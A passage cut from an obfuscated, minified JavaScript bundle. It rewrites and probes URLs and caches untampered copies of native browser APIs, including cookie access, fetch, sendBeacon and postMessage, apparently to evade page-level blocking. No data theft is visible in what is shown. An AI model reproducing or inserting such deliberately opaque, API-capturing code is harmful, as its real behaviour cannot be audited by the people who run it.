a[e(525)]=h[e(881)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3218)]+t[e(1969)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=O(t);if(!y[e(797)]((t=>o[e(1319)][e(1684)]("/"[e(2634)](t,"/")))))return!1;const i=o[e(1319)][e(3292)]("/"),a=i[1];if([m,f][e(991)](a)){if(i[e(1959)]<7)return!1}else if(a===p){if(i[e(1959)]<6)return!1}else if(a===g){if(i[e(1959)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(1959)]<6)return!1}const c=null===(n=i[i[e(1959)]-1])||void 0===n?void 0:n[e(342)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(2209)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2992)==typeof t&&[n(3144),n(1187),n(2288),n(2951),n(2067),n(2494),n(996)][n(797)]((e=>t[n(1684)](e)))?new URL(t):n(2992)==typeof t&&L?new URL(t,e):n(2992)!=typeof t||L?O(t[n(1261)]()):t[n(1684)](n(2819))||t[n(1684)](n(3645))?new URL(t):(I(e=e||o.A[n(1554)](window)[n(3124)][n(1554)][n(2680)](window[n(1294)]))&&(e=U(e)[n(3615)]),new URL(t,e))}function j(t){const e=r,n=new URL(i.A[e(1784)](t)),o=e(1273)===n[e(2724)][e(1554)](z);n[e(2724)][e(2694)](z);const s=n[e(2724)][e(1554)](M);let a;if(s){try{a=JSON[e(3079)](s)}catch(t){}n[e(2724)][e(2694)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1W;let n=0;for(let r=0,o=t[e(1959)];r<o;r++)n=(n<<5)-n+t[e(330)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>a});var o=n(787);const i=r(2209)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2174)]||(s[t(2174)]=c(null)),s[t(2174)];{e||(e=window);const n=o.A[t(2196)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2196)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2944),r(1317)),CSSStyleDeclaration_getPropertyValue:d(t,r(2944),r(3018)),CSSStyleDeclaration_setProperty:d(t,r(2944),r(1586)),CSSStyleSheet_insertRule:d(t,r(1231),r(1097)),CSSStyleSheet_replaceSync:d(t,r(1231),r(2760)),DocumentFragment_getElementById:d(t,r(1145),r(537)),DocumentFragment_querySelector:d(t,r(1145),r(3569)),DocumentFragment_querySelectorAll:d(t,r(1145),r(2764)),Document_cookie:u(t,r(1080),r(1161)),Document_createElement:d(t,r(1080),r(2190)),Document_getElementById:d(t,r(1080),r(537)),document_getElementById:d(t,r(1294),r(537)),Document_getElementsByTagName:d(t,r(1080),r(1705)),Document_querySelector:d(t,r(1080),r(3569)),Document_querySelectorAll:d(t,r(1080),r(2764)),Document_getElementsByClassName:d(t,r(1080),r(3459)),Document_write:d(t,r(1080),r(1225)),Document_writeln:d(t,r(1080),r(2312)),Document_referrer:u(t,r(1080),r(2753)),Document_URL:u(t,r(1080),r(3613)),DOMParser_parseFromString:d(t,r(3668),r(1024)),Element_ariaLabel:u(t,r(1545),r(877)),Element_attributes:u(t,r(1545),r(1795)),Element_classList:u(t,r(1545),r(1570)),Element_className:u(t,r(1545),r(1773)),Element_closest:d(t,r(1545),r(626)),Element_getAttribute:d(t,r(1545),r(944)),Element_getBoundingClientRect:d(t,r(1545),r(1903)),Element_getElementsByClassName:d(t,r(1545),r(3459)),Element_hasAttribute:d(t,r(1545),r(1943)),Element_id:u(t,r(1545),"id"),Element_tagName:u(t,r(1545),r(2774)),Element_innerHTML:u(t,r(1545),r(3175)),Element_outerHTML:u(t,r(1545),r(2462)),Element_insertAdjacentElement:d(t,r(1545),r(427)),Element_insertAdjacentHTML:d(t,r(1545),r(1752)),Element_querySelector:d(t,r(1545),r(3569)),Element_querySelectorAll:d(t,r(1545),r(2764)),Element_removeAttribute:d(t,r(1545),r(2305)),Element_setAttribute:d(t,r(1545),r(2626)),Element_setAttributeNS:d(t,r(1545),r(1008)),Element_setHTMLUnsafe:d(t,r(1545),r(796)),Element_matches:d(t,r(1545),r(2351)),Event_stopPropagation:d(t,r(1137),r(2693)),Event_stopImmediatePropagation:d(t,r(1137),r(1199)),EventTarget_addEventListener:d(t,r(2425),r(1958)),EventTarget_removeEventListener:d(t,r(2425),r(3388)),Function_toString:d(t,r(1891),r(1261)),History_replaceState:d(t,r(786),r(714)),HTMLAnchorElement_attributionSrc:u(t,r(405),r(2941)),HTMLAnchorElement_href:u(t,r(405),r(3218)),HTMLAnchorElement_protocol:u(t,r(405),r(2619)),HTMLAnchorElement_hostname:u(t,r(405),r(1347)),HTMLAnchorElement_port:u(t,r(405),r(1215)),HTMLAnchorElement_pathname:u(t,r(405),r(1319)),HTMLAnchorElement_hash:u(t,r(405),r(1969)),HTMLAnchorElement_host:u(t,r(405),r(1461)),HTMLAnchorElement_origin:u(t,r(405),r(1642)),HTMLAnchorElement_ping:u(t,r(405),r(2348)),HTMLAnchorElement_search:u(t,r(405),r(525)),HTMLAnchorElement_target:u(t,r(405),r(2578)),HTMLElement_dataset:u(t,r(1162),r(1106)),HTMLElement_innerText:u(t,r(1162),r(2715)),HTMLElement_title:u(t,r(1162),r(1424)),HTMLElement_style:u(t,r(1162),r(2816)),HTMLFormElement_action:u(t,r(3251),r(2128)),HTMLFormElement_target:u(t,r(3251),r(2578)),HTMLIFrameElement_contentDocument:u(t,r(2303),r(3247)),HTMLIFrameElement_contentWindow:u(t,r(2303),r(2457)),HTMLIFrameElement_name:u(t,r(2303),r(2965)),HTMLIFrameElement_src:u(t,r(2303),r(974)),HTMLIFrameElement_srcdoc:u(t,r(2303),r(2496)),HTMLImageElement_attributionSrc:u(t,r(2302),r(2941)),HTMLImageElement_src:u(t,r(2302),r(974)),HTMLImageElement_srcset:u(t,r(2302),r(2208)),HTMLLinkElement_as:u(t,r(3077),"as"),HTMLLinkElement_href:u(t,r(3077),r(3218)),HTMLLinkElement_rel:u(t,r(3077),r(1913)),HTMLScriptElement_attributionSrc:u(t,r(1584),r(2941)),HTMLScriptElement_src:u(t,r(1584),r(974)),HTMLSourceElement_src:u(t,r(2631),r(974)),HTMLSourceElement_srcset:u(t,r(2631),r(2208)),HTMLVideoElement_src:u(t,r(728),r(974)),HTMLVideoElement_poster:u(t,r(728),r(880)),HTMLMediaElement_src:u(t,r(3677),r(974)),HTMLMetaElement_content:u(t,r(3137),r(3245)),HTMLMetaElement_httpEquiv:u(t,r(3137),r(623)),HTMLStyleElement_insertBefore:d(t,r(1734),r(2412)),IntersectionObserverEntry_boundingClientRect:u(t,r(1069),r(2907)),IntersectionObserverEntry_intersectionRatio:u(t,r(1069),r(2652)),IntersectionObserverEntry_intersectionRect:u(t,r(1069),r(717)),JSON_parse:d(t,r(3559),r(3079)),JSON_stringify:d(t,r(3559),r(624)),MessageEvent_data:u(t,r(2865),r(2972)),MessageEvent_origin:u(t,r(2865),r(1642)),MessageEvent_source:u(t,r(2865),r(950)),Navigator_sendBeacon:d(t,r(1764),r(1020)),Node_appendChild:d(t,r(366),r(816)),Node_insertBefore:d(t,r(366),r(2412)),Node_textContent:u(t,r(366),r(3170)),Node_baseURI:u(t,r(366),r(3597)),PerformanceEntry_name:u(t,r(1023),r(2965)),PerformanceResourceTiming_transferSize:u(t,r(2664),r(2032)),PerformanceResourceTiming_encodedBodySize:u(t,r(2664),r(512)),Range_createContextualFragment:d(t,r(3521),r(2247)),RegExp_test:d(t,r(3475),r(1034)),RegExp_exec:d(t,r(3475),r(3446)),Response_url:u(t,r(1012),r(3209)),SharedStorageWorklet_addModule:d(t,r(1417),r(2e3)),String_matchAll:d(t,r(3586),r(1019)),String_replace:d(t,r(3586),r(2367)),Window_decodeURIComponent:d(t,r(2986),r(548)),Window_innerWidth:u(t,r(2986),r(3471)),Window_fetch:d(t,r(2986),r(2858)),Window_fetchLater:d(t,r(2986),r(2949)),Window_frames:u(t,r(2986),r(3114)),Window_name:u(t,r(2986),r(2965)),Window_open:d(t,r(2986),r(3518)),Window_postMessage:d(t,r(2986),r(1039)),Window_requestAnimationFrame:d(t,r(2986),r(555)),Window_requestIdleCallback:d(t,r(2986),r(699)),Window_setImmediate:d(t,r(2986),r(2926)),Window_setInterval:d(t,r(2986),r(1925)),Window_setTimeout:d(t,r(2986),r(3344)),Window_visualViewport:u(t,r(2986),r(3098)),XMLHttpRequest_open:d(t,r(700),r(3518)),XMLHttpRequest_send:d(t,r(700),r(589)),XMLHttpRequest_responseURL:u(t,r(700),r(1076)),XMLHttpRequest_response:u(t,r(700),r(1920)),XMLHttpRequest_responseText:u(t,r(700),r(503)),XMLHttpRequest_responseType:u(t,r(700),r(706)),XMLHttpRequest_responseXML:u(t,r(700),r(465)),XMLHttpRequest_status:u(t,r(700),r(3230)),XMLHttpRequest_statusText:u(t,r(700),r(783)),FontFace:i?null:t[r(2673)],FontFace_prototype:l(t,r(2673)),Worker:i?null:t[r(941)],Worker_prototype:l(t,r(941))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1575)]:null===(s=t[e])||void 0===s?void 0:s[o(1575)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2382)](n.g[e][s(1575)],o);{var a;const n=s(925)===e[s(2729)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1575)];return n?t[s(2344)][s(2382)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(925)===e[s(2729)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1575)][o]:s(925)===e[s(2729)]()?t[o]:s(1294)===e?null===(a=t[s(1294)])||void 0===a?void 0:a[o]:s(3559)===e?null===(c=t[s(3559)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1575)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1585)](Math[r(1171)]()*t),elem:function(t){const e=r;return t[this[e(3003)](t[e(1959)])]},num:function(t,e){const n=r;return Math[n(1585)](Math[n(1171)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(386)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(987)](n(952)[n(3490)](this[n(386)](0,52)));return i[n(881)]("")},className:function(){return this[r(826)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1W;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3522)][n(991)](e))return i=!1,i;if([n(3027),n(3304),n(3172),n(400),n(2650),n(2808),n(603),n(1875),n(1361),n(1672),n(2069),n(1702),n(1690)][n(991)](e))return i=!0,i;if(e[n(2605)](n(3543))||e[n(2605)](n(1566))||e[n(1684)](n(642))||e[n(1684)](n(556))||n(3005)===e)return i=!1,i;const o=new URL(e);o[n(1461)]="0."[n(2634)](o[n(1461)]),o[n(1319)]=n(2921);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1261)](),endpoint:o[n(1642)]});try{const t=await Promise[n(2392)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1983),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1W;if(/https?:\/\/\d+\./i[e(1034)](t)){const n=new URL(t);n[e(1461)]=n[e(1461)][e(3292)](".")[e(342)](1)[e(881)]("."),t=n[e(1642)]}return t}function l(t,e){const n=a1W;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1034)](t)?(r[n(1461)]=""[n(2634)](e,".")[n(2634)](r[n(1461)][n(3292)](".")[n(342)](1)[n(881)](".")),t=r[n(1642)]):(r[n(1461)]=""[n(2634)](e,".")[n(2634)](r[n(1461)]),t=r[n(1642)]),t}function u(t){const e=a1W;if(/https?:\/\/\d+\./i[e(1034)](t)){const n=new URL(t);return Number[e(2998)](n[e(1461)][e(3292)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1W;var o=n(9155),i=Object[r(1575)][r(848)],s=r(2209)!=typeof Map;function a(){const t=r;this[t(2497)]=[],this[t(1466)]=s?new Map:Object[t(1142)](null)}a[r(2265)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1959)];i<s;i++)o[n(2796)](t[i],e);return o},a[r(1575)][r(828)]=function(){const t=r;return s?this[t(1466)][t(828)]:Object[t(1165)](this[t(1466)])[t(1959)]},a[r(1575)][r(2796)]=function(t,e){const n=r;var a=s?t:o[n(1677)](t),c=s?this[n(702)](t):i[n(1497)](this[n(1466)],a),l=this[n(2497)][n(1959)];c&&!e||this[n(2497)][n(987)](t),c||(s?this[n(1466)][n(3618)](t,l):this[n(1466)][a]=l)},a[r(1575)][r(702)]=function(t){const e=r;if(s)return this[e(1466)][e(702)](t);var n=o[e(1677)](t);return i[e(1497)](this[e(1466)],n)},a[r(1575)][r(2758)]=function(t){const e=r;if(s){var n=this[e(1466)][e(1554)](t);if(n>=0)return n}else{var a=o[e(1677)](t);if(i[e(1497)](this[e(1466)],a))return this[e(1466)][a]}throw new Error('"'+t+e(2409))},a[r(1575)].at=function(t){const e=r;if(t>=0&&t<this[e(2497)][e(1959)])return this[e(2497)][t];throw new Error(e(3476)+t)},a[r(1575)][r(1339)]=function(){const t=r;return this[t(2497)][t(342)]()},e.C=a},540:(t,e,n)=>{const r=a1W;var o=n(7476);e[r(1115)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1115)](n)}while(a>0);return s},e[r(1784)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1959)],d=0,h=0;do{if(e>=u)throw new Error(i(2408));if(-1===(a=o[i(1784)](t[i(330)](e++))))throw new Error(i(1726)+t[i(3490)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3214)]=(l=(c=d)>>1,1&~c?l:-l),n[i(902)]=e}},7476:(t,e)=>{const n=a1W;var r=n(1194)[n(3292)]("");e[n(1115)]=function(t){const e=n;if(0<=t&&t<r[e(1959)])return r[t];throw new TypeError(e(2797)+t)},e[n(1784)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1W;var o=n(9155);function i(){const t=a1W;this[t(2497)]=[],this[t(1636)]=!0,this[t(866)]={generatedLine:-1,generatedColumn:0}}i[r(1575)][r(1483)]=function(t,e){const n=r;this[n(2497)][n(2827)](t,e)},i[r(1575)][r(2796)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(866)])[e(1502)],a=i[e(1502)],c=n[e(1050)],l=i[e(1050)],a>s||a==s&&l>=c||o[e(1608)](n,i)<=0?(this[e(866)]=t,this[e(2497)][e(987)](t)):(this[e(1636)]=!1,this[e(2497)][e(987)](t))},i[r(1575)][r(1339)]=function(){const t=r;return this[t(1636)]||(this[t(2497)][t(1357)](o[t(1608)]),this[t(1636)]=!0),this[t(2497)]},e.P=i},241:(t,e,n)=>{const r=a1W;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1W;t||(t={}),this[e(2674)]=i[e(3384)](t,e(3363),null),this[e(1101)]=i[e(3384)](t,e(2350),null),this[e(1264)]=i[e(3384)](t,e(3325),!1),this[e(1982)]=i[e(3384)](t,e(1394),!1),this[e(1429)]=new s,this[e(541)]=new s,this[e(2919)]=new a,this[e(2491)]=null}c[r(1575)][r(1071)]=3,c[r(1815)]=function(t,e){const n=r;var o=t[n(2350)],s=new c(Object[n(587)](e||{},{file:t[n(3363)],sourceRoot:o}));return t[n(2463)]((function(t){const e=n;var r={generated:{line:t[e(1502)],column:t[e(1050)]}};null!=t[e(950)]&&(r[e(950)]=t[e(950)],null!=o&&(r[e(950)]=i[e(2245)](o,r[e(950)])),r[e(2405)]={line:t[e(834)],column:t[e(2402)]},null!=t[e(2965)]&&(r[e(2965)]=t[e(2965)])),s[e(333)](r)})),t[n(3575)][n(2827)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2245)](o,e)),s[r(1429)][r(702)](a)||s[r(1429)][r(2796)](a);var c=t[r(2293)](e);null!=c&&s[r(1052)](e,c)})),s},c[r(1575)][r(333)]=function(t){const e=r;var n=i[e(3384)](t,e(3479)),o=i[e(3384)](t,e(2405),null),s=i[e(3384)](t,e(950),null),a=i[e(3384)](t,e(2965),null);(this[e(1264)]||!1!==this[e(2641)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1429)][e(702)](s)||this[e(1429)][e(2796)](s)),null!=a&&(a=String(a),this[e(541)][e(702)](a)||this[e(541)][e(2796)](a)),this[e(2919)][e(2796)]({generatedLine:n[e(1628)],generatedColumn:n[e(3197)],originalLine:null!=o&&o[e(1628)],originalColumn:null!=o&&o[e(3197)],source:s,name:a}))},c[r(1575)][r(1052)]=function(t,e){const n=r;var o=t;null!=this[n(1101)]&&(o=i[n(2245)](this[n(1101)],o)),null!=e?(this[n(2491)]||(this[n(2491)]=Object[n(1142)](null)),this[n(2491)][i[n(1677)](o)]=e):this[n(2491)]&&(delete this[n(2491)][i[n(1677)](o)],0===Object[n(2240)](this[n(2491)])[n(1959)]&&(this[n(2491)]=null))},c[r(1575)][r(3565)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3363)])throw new Error(o(1488));a=t[o(3363)]}var c=this[o(1101)];null!=c&&(a=i[o(2245)](c,a));var l=new s,u=new s;this[o(2919)][o(1483)]((function(e){const r=o;if(e[r(950)]===a&&null!=e[r(834)]){var s=t[r(3142)]({line:e[r(834)],column:e[r(2402)]});null!=s[r(950)]&&(e[r(950)]=s[r(950)],null!=n&&(e[r(950)]=i[r(881)](n,e[r(950)])),null!=c&&(e[r(950)]=i[r(2245)](c,e[r(950)])),e[r(834)]=s[r(1628)],e[r(2402)]=s[r(3197)],null!=s[r(2965)]&&(e[r(2965)]=s[r(2965)]))}var d=e[r(950)];null==d||l[r(702)](d)||l[r(2796)](d);var h=e[r(2965)];null==h||u[r(702)](h)||u[r(2796)](h)}),this),this[o(1429)]=l,this[o(541)]=u,t[o(3575)][o(2827)]((function(e){const r=o;var s=t[r(2293)](e);null!=s&&(null!=n&&(e=i[r(881)](n,e)),null!=c&&(e=i[r(2245)](c,e)),this[r(1052)](e,s))}),this)},c[r(1575)][r(2641)]=function(t,e,n,o){const i=r;if(e&&i(1893)!=typeof e[i(1628)]&&i(1893)!=typeof e[i(3197)]){var s=i(1121);if(this[i(1982)])return i(2209)!=typeof console&&console[i(2834)]&&console[i(2834)](s),!1;throw new Error(s)}if((!(t&&i(1628)in t&&i(3197)in t&&t[i(1628)]>0&&t[i(3197)]>=0)||e||n||o)&&!(t&&i(1628)in t&&i(3197)in t&&e&&i(1628)in e&&i(3197)in e&&t[i(1628)]>0&&t[i(3197)]>=0&&e[i(1628)]>0&&e[i(3197)]>=0&&n)){if(s=i(2567)+JSON[i(624)]({generated:t,source:n,original:e,name:o}),this[i(1982)])return i(2209)!=typeof console&&console[i(2834)]&&console[i(2834)](s),!1;throw new Error(s)}},c[r(1575)][r(1731)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2919)][t(1339)](),g=0,b=p[t(1959)];g<b;g++){if(e="",(n=p[g])[t(1502)]!==l)for(c=0;n[t(1502)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1608)](n,p[g-1]))continue;e+=","}e+=o[t(1115)](n[t(1050)]-c),c=n[t(1050)],null!=n[t(950)]&&(a=this[t(1429)][t(2758)](n[t(950)]),e+=o[t(1115)](a-m),m=a,e+=o[t(1115)](n[t(834)]-1-d),d=n[t(834)]-1,e+=o[t(1115)](n[t(2402)]-u),u=n[t(2402)],null!=n[t(2965)]&&(s=this[t(541)][t(2758)](n[t(2965)]),e+=o[t(1115)](s-h),h=s)),f+=e}return f},c[r(1575)][r(1373)]=function(t,e){const n=r;return t[n(2892)]((function(t){const r=n;if(!this[r(2491)])return null;null!=e&&(t=i[r(2245)](e,t));var o=i[r(1677)](t);return Object[r(1575)][r(848)][r(1497)](this[r(2491)],o)?this[r(2491)][o]:null}),this)},c[r(1575)][r(775)]=function(){const t=r;var e={version:this[t(1071)],sources:this[t(1429)][t(1339)](),names:this[t(541)][t(1339)](),mappings:this[t(1731)]()};return null!=this[t(2674)]&&(e[t(3363)]=this[t(2674)]),null!=this[t(1101)]&&(e[t(2350)]=this[t(1101)]),this[t(2491)]&&(e[t(460)]=this[t(1373)](e[t(3575)],e[t(2350)])),e},c[r(1575)][r(1261)]=function(){const t=r;return JSON[t(624)](this[t(775)]())},e.x=c},9155:(t,e)=>{const n=a1W;e[n(3384)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1959)])return r;throw new Error('"'+e+o(829))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1884)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2665)]&&(r+=t[e(2665)]+":"),r+="//",t[e(3066)]&&(r+=t[e(3066)]+"@"),t[e(1461)]&&(r+=t[e(1461)]),t[e(1215)]&&(r+=":"+t[e(1215)]),t[e(1210)]&&(r+=t[e(1210)]),r}e[n(2272)]=i,e[n(534)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1210)])return t;o=a[r(1210)]}for(var c=e[r(2562)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2758)]("/",u))){l[r(987)](o[r(342)](u));break}for(l[r(987)](o[r(342)](u,d));d<o[r(1959)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1959)]-1;d>=0;d--)"."===(h=l[d])?l[r(908)](d,1):".."===h?m++:m>0&&(""===h?(l[r(908)](d+1,m),m=0):(l[r(908)](d,2),m--));return""===(o=l[r(881)]("/"))&&(o=c?"/":"."),a?(a[r(1210)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1959)];r++)if(c[r][e(542)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1465)]}var i=a(t);return c[e(3327)]({input:t,result:i}),c[e(1959)]>32&&c[e(504)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1210)]||"/"),a&&!a[r(2665)])return c&&(a[r(2665)]=c[r(2665)]),s(a);if(a||e[r(1884)](o))return e;if(c&&!c[r(1461)]&&!c[r(1210)])return c[r(1461)]=e,s(c);var u="/"===e[r(3490)](0)?e:l(t[r(2367)](/\/+$/,"")+"/"+e);return c?(c[r(1210)]=u,s(c)):u}e[n(2736)]=l,e[n(881)]=u,e[n(2562)]=function(t){const e=n;return"/"===t[e(3490)](0)||r[e(1034)](t)},e[n(2245)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2367)](/\/$/,"");for(var o=0;0!==e[r(2758)](t+"/");){var i=t[r(509)]("/");if(i<0)return e;if((t=t[r(342)](0,i))[r(1884)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(881)](r(3587))+e[r(3263)](t[r(1959)]+1)};var d=!(n(2928)in Object[n(1142)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1959)];if(r<9)return!1;if(95!==t[e(330)](r-1)||95!==t[e(330)](r-2)||111!==t[e(330)](r-3)||116!==t[e(330)](r-4)||111!==t[e(330)](r-5)||114!==t[e(330)](r-6)||112!==t[e(330)](r-7)||95!==t[e(330)](r-8)||95!==t[e(330)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(330)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1677)]=d?h:function(t){return m(t)?"$"+t:t},e[n(324)]=d?h:function(t){const e=n;return m(t)?t[e(342)](1):t},e[n(986)]=function(t,e,r){const o=n;var i=f(t[o(950)],e[o(950)]);return 0!==i||0!=(i=t[o(834)]-e[o(834)])||0!=(i=t[o(2402)]-e[o(2402)])||r||0!=(i=t[o(1050)]-e[o(1050)])||0!=(i=t[o(1502)]-e[o(1502)])?i:f(t[o(2965)],e[o(2965)])},e[n(1657)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(834)]-e[o(834)])||0!=(i=t[o(2402)]-e[o(2402)])||r||0!=(i=t[o(1050)]-e[o(1050)])||0!=(i=t[o(1502)]-e[o(1502)])?i:f(t[o(2965)],e[o(2965)])},e[n(2473)]=function(t,e,r){const o=n;var i=t[o(1502)]-e[o(1502)];return 0!==i||0!=(i=t[o(1050)]-e[o(1050)])||r||0!==(i=f(t[o(950)],e[o(950)]))||0!=(i=t[o(834)]-e[o(834)])||0!=(i=t[o(2402)]-e[o(2402)])?i:f(t[o(2965)],e[o(2965)])},e[n(795)]=function(t,e,r){const o=n;var i=t[o(1050)]-e[o(1050)];return 0!==i||r||0!==(i=f(t[o(950)],e[o(950)]))||0!=(i=t[o(834)]-e[o(834)])||0!=(i=t[o(2402)]-e[o(2402)])?i:f(t[o(2965)],e[o(2965)])},e[n(1608)]=function(t,e){const r=n;var o=t[r(1502)]-e[r(1502)];return 0!==o||0!=(o=t[r(1050)]-e[r(1050)])||0!==(o=f(t[r(950)],e[r(950)]))||0!=(o=t[r(834)]-e[r(834)])||0!=(o=t[r(2402)]-e[r(2402)])?o:f(t[r(2965)],e[r(2965)])},e[n(1093)]=function(t){const e=n;return JSON[e(3079)](t[e(2367)](/^\)]}'[^\n]*\n/,""))},e[n(610)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1959)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(649));if(a[o(1210)]){var c=a[o(1210)][o(509)]("/");c>=0&&(a[o(1210)]=a[o(1210)][o(977)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1W;return(e=(0,r.A)(e))in t?Object[o(1811)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1W;if(n(2520)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(491)]];if(void 0!==o){var i=o[n(1497)](t,e||n(3065));if(n(2520)!=(0,r.A)(i))return i;throw new TypeError(n(2740))}return(n(2992)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1W;var n=(0,o.A)(t,e(2992));return e(1448)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1W;return(r=e(3254)==typeof Symbol&&e(1448)==typeof Symbol[e(2326)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3254)==typeof Symbol&&t[n(1762)]===Symbol&&t!==Symbol[n(1575)]?n(1448):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{A:()=>o});const o={randomUUID:r(2209)!=typeof crypto&&crypto[r(2037)]&&crypto[r(2037)][r(2984)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1W;if(!r){if(t(2209)==typeof crypto||!crypto[t(886)])throw new Error(t(1685));r=crypto[t(886)][t(2984)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1W;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(987)]((t+256)[r(1261)](16)[r(342)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(2729)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1W;if(r.A[s(2037)]&&!e&&!t)return r.A[s(2037)]();const a=(t=t||{})[s(1171)]||(t[s(2716)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},W={};function d(t){const e=a1W;var n=W[t];if(void 0!==n)return n[e(3086)];var r=W[t]={exports:{}};return v[t](r,r[e(3086)],d),r[e(3086)]}d.d=(t,e)=>{const n=a1W;for(var r in e)d.o(e,r)&&!d.o(t,r)&&Object[n(1811)](t,r,{enumerable:!0,get:e[r]})},d.g=function(){const t=a1W;if(t(2520)==typeof globalThis)return globalThis;try{return this||new Function(t(480))()}catch(e){if(t(2520)==typeof window)return 